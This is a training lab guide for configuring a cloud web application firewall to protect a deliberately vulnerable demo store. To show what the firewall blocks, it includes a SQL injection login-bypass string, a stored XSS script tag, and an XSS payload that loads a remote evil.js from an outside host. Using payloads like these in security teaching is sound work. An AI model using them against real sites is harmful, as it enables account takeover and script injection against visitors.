

WAF-as-a-Service Lab Guide

Version 3

In this lab guide, you will learn to:

* Configure WAF-as-a-Service to secure the site based on the customer’s requests.
* Troubleshoot and fix false positives – easily!
* Address additional security concerns found by the customer during the PoC.

Make sure you know your student number i.e. 1, 2 3 etc

For each step, there is a description of the customer requirement or situation. Try to figure out how to configure WAF-as-a-Service to match customer requirements or fix customer issues on your own. The two most useful things you can do are:

* If you’re trying to address a security concern, click “Add Component” in WAF-as-a-Service and browse the component descriptions until you find one that matches what you’re trying to do.
* If you’re troubleshooting a false positive, reproduce the issue reported by the customer yourself (so that you get the block page) and then look at the Firewall Logs to see why you were blocked. The logs will provide all the info you need to fix the problem.

If you need help, expand the Hint section, if there is one.

* **WAFaaS takes a few minutes to sync your changes so after making each change, wait a few minutes** until the configuration has synced to all the WAFaaS datacenters in your global region. 

# The Basics

Your website is http://badstore<your student number>.cudathon.com

( So if your student number is 12, you will go to <http://badstore12.cudathon.com> )

As you can see, the site is listening on port 80, yikes that’s a bad idea because it’s not encrypted but we will provide the SSL for them, not to worry!

The first step is get Barracuda WAFaaS to proxy the customer website.

1. Go to the WAFaaS administration console at <https://waas.barracudanetworks.com/>
2. Log in with the email and password provided.
3. Click “Add Application”
4. Enter **badstore** for the application name
5. Enter **badstore<your student number>.cudathon.com** for the domain name, and click Continue.
6. Leave the HTTPS and HTTP screen default, click Continue
7. For the backend server, **change the protocol to** **HTTP** and the port to **80**, and click “test connection” Click Continue. 
8. Change the mode to “Block” and click Add
9. On the next screen, it will tell you to change the DNS record, we will not do that here because we don’t have control over the DNS server for badstore, so just click close.

But in real life, you would go to your DNS server, and make this CNAME change to the badstore DNS record so that when people go to the original domain name for the backend server, they will get CNAMEd to WAFaas, as shown in this diagram 

1. On the next screen, you will see under CNAME, the DNS name for your WAFaaS application proxy. Note that you will also see “Your application is still being provisioned” “DNS Update Pending” and “DNS Server Error” this is ( as explained above ) because we don’t have the ability to go and change the DNS server so don’t worry about it, we will just use the CNAME itself.



Just wait from one to three minutes, then you can browse to https://app353482.prod.cudawaas.com ( use your CNAME, that’s just an example ) and make sure you see the website load as shown here

Note: You will of course receive an SSL warning, because of the domain name mismatch, but you can click through it to proceed and see the badstore application. Again as a reminder, in real life, all the domains names will match as needed.



1. Add the “Request ReWriting” component. You do not have to change anything, just take a look and observe that by default the host header is re-written from the CNAME to the original host to enable us to do testing ( and this lab ) as shown here 

# Security Policy Detailed Setup

We will now set up the detailed security rules. The set of rules are known as the security policy.

Note that some of the OWASP Top 10 is on by default, so things like SQL Injection and Cross-Site Scripting are already in the security policy as shown here



# SQL Injection

To test that SQL injection prevention is on, go to your web server http://badstore<student number>.cudathon.com, click Login / Register, and try entering ' or 1=1 # in the email address, then click Login. You will be logged in as the “Test User” without knowing their real email address or password, this is a simple example of a SQL injection. 

Now try the same thing but this time go to your WAFaaS CNAME, to see if it gets blocked. If everything goes well You will get a block page that looks something like this, because the WAFaaS sees that you are trying to send a SQL injection attack.



Go to the Logs component, choose firewall logs, and you will see the log entry with the event ID and details of the SQL Injection attack as shown here



# Cross-Site Scripting aka XSS

The customer reports:

People are complaining they are getting viruses and strange behavior when they go to my website. They are not going to shop with me if they cannot trust the reputation of my online store.

How can you fix this?

Let’s do a XSS injection in your browser against your WAF CNAME first, to see that the WAF prevents this from happening.

Go to your WAF CNAME.

The comment field of the guestbook is vulnerable to XSS injection, so click on Sign Guestbook, put in your name and some email address, and leave a comment with this as the comment text ( you can copy and paste it, but you might have to fix up those single quotes due to copy and paste issues make sure they are just single quotes ).

**<script>alert('go to terriblestore.com for lower prices!');</script>**

You will see the WAFaaS blocks it, and this XSS never makes it to the application, it is blocked right at the WAFaaS.

Now to see this XSS on the vulnerable server:

Go to http://badstore<student number>..cudathon.com

Click on Sign Guestbook, and do the same XSS as before.

If everything goes well, you will see this:



So that’s not very exciting, but it is a type of stored XSS, advertising fraud type attack ( call it what you will ) and everyone who leaves a comment is going to see that. Try going back and leaving another comment, you’ll see what we mean, you will see that Terriblestore advertising pop-up again.

So let’s make it way more fun and do a real hack!

Go to your WAFaaS CNAME

Click on Sign Guestbook and leave a comment as before, but this time put this as the comment text. By the way, you will see the WAFaaS blocks this. I highly recommend using copy and paste for this one, just remember to fix up any quotes that get mangled due to font and pasting quirks between screens and browsers. Double quotes and single quotes have to be the straight up-and-down ones.

**<img src=1 onerror="s=document.createElement('script');s.src='**[**//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s)**](https://barracuda.slack.com//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s))**;"**

So that gets blocked.

Now go to http://badstore<student number>.cudathon.com and try the same thing. You should get a real shock! 😊 Better stay away from that comments page until the app developers have cleaned it all up.



# Beyond the OWASP Top 10

Well believe it or not, Application security goes much further than SQL Injection and XSS and the OWASP Top 10.

You also have to defend against Bot attacks, block Account Take Overs, and much more.

So, in addition to being protected from the OWASP Top 10, the customer has the following requests:

### Geolocation

“I only do business with US and UK. Can you block all other countries? I also want to block TOR nodes and anonymous proxies.”

#### Hint

#### Look at the available components in WAFaaS to see what would help block web requests outside of the US and UK.

#### Instructions

* Add the **IP Address Geolocation** component:



* In the Geo IP Filter card, move all countries **except** United States and United Kingdom to the Blocked side.
* Turn on blocking for TOR Nodes and Anonymous Proxies.
* Click Save.

### Allow Trusted Clients

“I have an anti-defacement service that accesses the store and I want it to be exempt from all WAF checks and be able to do anything unconditionally. The service always sends requests from the IP 38.227.79.50.”

#### Hint

#### Look at the available components in WAFaaS to see what would allow requests from a specific IP to be always “trusted”. Also you probably want to circle back to the “IP Address Geolocation” component and add this ip address as an allowed address under the “Network Exceptions” section, so that if that IP address falls outside the UK and USA, it is still allowed.

#### Instructions

* Add the **Trusted Hosts** component.



* Enable Trusted Hosts.
* Click Add Host. Enter the IP 38.227.79.50 and mask 255.255.255.255. Enter “Anti_Defacement” for the name and click Add.
* Click Save

## Web Scraping

“My competitor, TerribleStore, started selling the same things and whenever I change my prices, their prices are almost immediately 1 cent cheaper than mine! How do they do that? How do I stop them?”

#### Hint

Consider what type of nefarious methods team TerribleStore might use to get all our products and prices! Probably some kind of automated web-scraping tool..hmmm! WAFaaS has web scraping protection under the DDOS Component, so add that, and the find Web Scraping there. You can turn on insert hidden links and turn on insert Javascript to make the web scraping protection more effective, and don’t forget to click save.

#### Instructions

* The competitor is using a Web Scraper to scrape our customer’s price list. Let us stop them.
* Add the Distributed Denial-of-Service component. Choose Web Scraping, turn on “insert hidden links” and “insert Javascript”, and click Save. 

Before

After